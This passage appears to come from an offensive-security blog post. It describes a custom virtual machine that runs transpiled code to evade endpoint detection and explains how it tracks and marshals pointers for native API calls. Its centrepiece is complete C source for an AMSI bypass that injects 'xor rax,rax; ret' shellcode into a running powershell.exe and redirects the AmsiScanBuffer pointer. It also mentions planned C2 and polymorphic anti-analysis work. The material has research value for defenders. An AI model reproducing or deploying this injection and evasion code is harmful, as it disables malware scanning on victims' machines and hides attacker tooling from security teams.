

As mentioned earlier, our managed virtual machine uses a custom stack layout, illustrated in the screenshot below. In this example, at 0x2FFFF0 there is an "AAA..." string that overruns into subsequent memory, while 0x2FFFFE8 holds a pointer back to the stack. All other shown addresses are unused.

Because the MVM uses its own stack, pointers inside the MVM are managed addresses, not native process pointers. Native APIs (e.g., VirtualProtectEx) expect host-valid addresses. Passing MVM-internal addresses directly to such APIs yields invalid pointers and will break the call. Any external call that takes pointer arguments therefore requires translation or marshalling from MVM addresses to native addresses.

Yet, how is the MVM supposed to know that an argument is a pointer in order to marshall it? The argument might look like a pointer, but it can’t be sure just by looking at the argument itself.

While this problematic appears to be inherent to the virtualizing approach we’re implementing, there’s no mention of it in the article by fox-it, and I’d be curious to know how they handled that specific case. In any case, the solution we went with goes as follow.

Pointer interoperability: the solution



We implemented a pointer tracker whose sole purpose is to record exactly which MVM registers and which MVM addresses hold pointers. With this precise knowledge, the Foreign Function Interface of our MVM can, upon encountering a CALL to an external function, identify and marshal every argument that originates from a pointer-tracked register or memory location.









The pointer tracker works following three simple concepts:



- Instructions that create stack pointers are used as sink, and their destination operand are marked as containing a pointer



- A set of transitive operands is defined. If such an instruction is executed and its source operand is marked as a pointer, the destination operand is likewise marked as a pointer. Reciprocally, if the source operand is not marked as a pointer but its destination is, it will no longer be the case post execution.

- A category of destructive instructions is introduced to capture cases where pointer provenance is lost. For these instructions, the destination operand is always cleared of its pointer tag after execution, regardless of the source operand’s state.

Here’s a set of pinstruction and how the pointer tracker is updated for each of them.



Now, if VirtualProtectEx got called from our MVM, the second and fifth argument, which are supposed to be native pointers, would get marshalled before calling the API:

- The second argument comes from RDX. It is marked as containing a pointer, so it gets marshalled.

- The fifth argument is on the stack, at address 0x2FF_FF0. It is marked in a similar manner, so it also gets marshalled.



Proof of concept



And finally, here’s I guess the most interesting part. Does it work? In the following proof of concept, we’ll transpile a C version of an AMSI bypass I made, and execute it through the MVM.

// entry point of our amsi bypass

extern "C" int _start()

{

HMODULE kernel32 = GetModuleFromName(L"kernel32.dll");

apicall<int(const char *, void *)>::msvcrt_printf("Kernel32 module base: %i", kernel32);

// Kernel32 functions to load in one go

const char *kernel32_funcs[] = {

"LoadLibraryA",

"VirtualAllocEx",

"WriteProcessMemory"};

FARPROC k32_addrs[3] = {0};

GetFunctionsFromModule(kernel32, kernel32_funcs, 3, k32_addrs);

if (!k32_addrs[1])

{

apicall<int(const char *)>::msvcrt_printf("Failed to get VirtualAllocEx address\n");

return 0x7780;

}

if (!k32_addrs[0])

{

apicall<int(const char *)>::msvcrt_printf("Failed to get LoadLibraryA address\n");

return 0x7779;

}

if (!k32_addrs[2])

{

apicall<int(const char *)>::msvcrt_printf("Failed to get WriteProcessMemory address\n");

return 0x7781;

}

FARPROC LoadLibraryA_fn = k32_addrs[0];

FARPROC VirtualAllocEx_fn = k32_addrs[1];

FARPROC WriteProcessMemory_fn = k32_addrs[2];

HMODULE amsiBase = apicall<HMODULE(const char *)>::call(LoadLibraryA_fn, "amsi.dll");

FARPROC AmsiScanBufferPtr = GetFunctionFromModule(amsiBase, "AmsiScanBuffer");

apicall<int(const char *, void *)>::msvcrt_printf("AmsiScanBuffer local address: %p\n", AmsiScanBufferPtr);

if (!amsiBase)

{

apicall<int(const char *)>::msvcrt_printf("Failed to load amsi.dll\n");

return 0x7770;

}

if (!AmsiScanBufferPtr)

{

apicall<int(const char *)>::msvcrt_printf("Failed to get AmsiScanBuffer\n");

return 0x7771;

}

HANDLE hRemoteProcess = OpenProcessByName(kernel32, L"powershell.exe");

if (!hRemoteProcess)

{

apicall<int(const char *)>::msvcrt_printf("Target process not found or access denied\n");

return 0x7772;

}

HMODULE remoteAutomationBase = (HMODULE)GetRemoteModuleBaseFromHandle(kernel32, hRemoteProcess, L"System.Management.Automation.ni.dll");

if (!remoteAutomationBase)

{

apicall<int(const char *)>::msvcrt_printf("System.Management.Automation.ni.dll not found in remote process\n");

return 0x7773;

}

SIZE_T offset = FindAmsiPtrOffsetRemote(kernel32, hRemoteProcess, remoteAutomationBase, AmsiScanBufferPtr);

if (!offset)

{

apicall<int(const char *)>::msvcrt_printf("AmsiScanBuffer pointer not found in remote .data section\n");

return 0x7774;

}

apicall<int(const char *, int)>::msvcrt_printf("Found AmsiScanBuffer at offset: %x\n", offset);

unsigned char DummyAmsiScanBuffer[] = {

0x48, 0x31, 0xC0, // xor rax, rax

0xC3 // ret

};

LPVOID remotePointerToFakeAmsi = apicall<LPVOID(HANDLE, LPVOID, SIZE_T, DWORD, DWORD)>::call(

VirtualAllocEx_fn,

hRemoteProcess,

NULL,

sizeof(DummyAmsiScanBuffer),

MEM_COMMIT | MEM_RESERVE,

PAGE_EXECUTE_READWRITE);

if (!remotePointerToFakeAmsi)

{

apicall<int(const char *)>::msvcrt_printf("Failed to allocate memory in remote process\n");

return 0x7775;

}

apicall<int(const char *, void *, HANDLE, LPVOID, LPCVOID, SIZE_T, void *)>::msvcrt_printf(

"WriteProcessMemory(fn=%p, hProcess=0x%p, lpBaseAddress=%p, lpBuffer=%p, nSize=%zu, lpNumberOfBytesWritten=%p)\n",

WriteProcessMemory_fn,

hRemoteProcess,

remotePointerToFakeAmsi,

DummyAmsiScanBuffer,

sizeof(DummyAmsiScanBuffer),

(void *)NULL);

if (!apicall<BOOL(HANDLE, LPVOID, LPCVOID, SIZE_T, SIZE_T *)>::call(

WriteProcessMemory_fn,

hRemoteProcess,

remotePointerToFakeAmsi,

DummyAmsiScanBuffer,

sizeof(DummyAmsiScanBuffer),

NULL))

{

apicall<int(const char *)>::msvcrt_printf("Failed to write dummy shellcode to remote process\n");

return 0x7776;

}

void *patchAddr = (BYTE *)remoteAutomationBase + offset;

SIZE_T written;

DWORD oldProtect;

if (!apicall<BOOL(HANDLE, LPVOID, LPCVOID, SIZE_T, SIZE_T *)>::call(

WriteProcessMemory_fn,

hRemoteProcess,

patchAddr,

&remotePointerToFakeAmsi,

sizeof(remotePointerToFakeAmsi),

&written))

{

apicall<int(const char *)>::msvcrt_printf("Failed to overwrite pointer in remote process\n");

return 0x7778;

}

apicall<int(const char *, int)>::msvcrt_printf("Wrote %zu bytes to remote process, AMSI should be dead.\n", written);

return 0x7777;

}

Did it help me bypass EDRs?

Not yet. While the technology is not mature (which I don’t think is the case yet), I won’t be using it in real engagements. Whether this approach will hold under real-world scrutiny is still an open question, but the architecture feels right. For now, it stands as both a proof of concept and an invitation: to rethink how offensive tooling can evolve when stealth has become harder while maintaining it’s importance.

What now?

- An attentive reader may have noticed I did not utter a word about the polymorphic engine intended to protect the MVM from static analysis.

- In the meantime, I’m implementing a C2 from scratch using code compatible with the MVM. The ultimate objective is to provide the core C2 functionalities via pexe execution.

- A practical way to streamline the transpilation pipeline would be to automatically add the stub from source code or in the exe. I thought about leveraging LLVM to automatically insert stubs for imported functions. There also might be some way to import/reloc/do jumptable analysis to auto-tag external call sites in PEs. While this would be a nice to have, this is still at the stage of idea, and no work has been done on that matter.

- Produce perf + detectability baselines (instruction per second, memory churn, ETW footprint) and compare to a naïve packer + classic loader.

- Document a clear threat model (what we do/don’t try to hide), then publish a small EDR matrix with reproducible tests. This would need access to real EDRs though, which I’m not in positions of obtaining